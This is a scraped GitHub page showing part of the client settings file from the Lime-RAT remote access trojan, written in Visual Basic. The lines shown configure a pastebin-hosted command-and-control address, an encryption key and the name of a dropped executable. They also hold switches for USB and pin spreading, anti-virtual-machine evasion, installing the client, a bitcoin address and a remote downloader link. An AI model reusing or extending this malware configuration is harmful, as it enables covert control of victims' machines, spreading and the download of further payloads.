 https://github.com/NYAN-x-CAT/Lime-RAT/blob/master/Project/Client/C_Settings.vb
Nyrotication UPDATE v0.1.8.5B ...
1 contributor
52 lines (46 sloc) 2.25 KB
1 Namespace Lime
2
3 Public Class C_Settings
4
5 'For testing using VS run as debug
6
7 #If DEBUG Then
8 Public Shared Pastebin As String = "https://pastebin.com/raw/DDTVwwbu" ' IP:PORT
9 Public Shared HOST As String 'IP
10 Public Shared PORT As Integer 'PORT
11 Public Shared EncryptionKey As String = "NYANCAT" 'encryption/decryption key
12 Public Shared ENDOF As String = "|'N'|" 'endof
13 Public Shared SPL As String = "|'L'|" 'split data
14 Public Shared EXE As String = "CLIENT.exe" 'client drop name
15 Public Shared MTX As Threading.Mutex
16 Public Shared USB As Boolean = False 'usb spread
17 Public Shared PIN As Boolean = False 'pin spread
18 Public Shared ANTI As Boolean = False 'anti virtual machines
19 Public Shared DROP As Boolean = False 'drop and install client
20 Public Shared PATH1 As String = "Temp" 'Main Folder
21 Public Shared PATH2 As String = "\Lime\" 'Sub Folder
22 Public Shared fullpath = Environ(PATH1) & PATH2 & EXE
23 Public Shared BTC_ADDR As String = "THIS IS YOUR BTC 1234567890" 'Bitcoin address
24 Public Shared DWN_CHK As Boolean = True 'downloader once
25 Public Shared DWN_LINK As String = "" 'downloader link
26 Public Shared Delay As Integer = "3" 'Delay AKA Sleep
27
28 #Else
29 Public Shared Pastebin As String = "%Pastebin%"
30 Public Shared HOST As String
31 Public Shared PORT As Integer
32 Public Shared EncryptionKey As String = "%PASS%"
33 Public Shared ENDOF As String = "%KEY%"
34 Public Shared SPL As String = "%SPL%"